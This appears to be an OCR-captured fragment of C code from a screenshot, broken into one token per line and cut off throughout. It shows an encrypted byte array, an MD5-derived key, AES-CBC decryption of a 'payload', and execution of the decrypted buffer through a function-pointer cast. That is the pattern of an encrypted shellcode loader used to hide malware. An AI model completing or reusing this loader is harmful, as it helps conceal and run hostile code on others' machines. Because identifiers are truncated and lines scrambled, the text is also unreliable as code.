
unsigned
char
input
"
\x24\x06\xa6\xe4\x5d\x
"
\x31\x48\xef\x06\x0f\x
size_t
input_len
=
unsigned
char
outpu
unsigned
char
passw
size_t
in_len
=
6
;
/* Generate a 128 b
md5_context
md5_ctx
md5_starts
(
&
md5_ctx
md5_update
(
&
md5_ctx
md5_finish
(
&
md5_ctx
/* Decrypt the payl
aes_context
aes
;
aes_setkey_dec
(
&
aes
aes_crypt_cbc
(
&
aes
,
/* Execute decrypte
((
void
(
*
)())
outpu
The Python script uses a 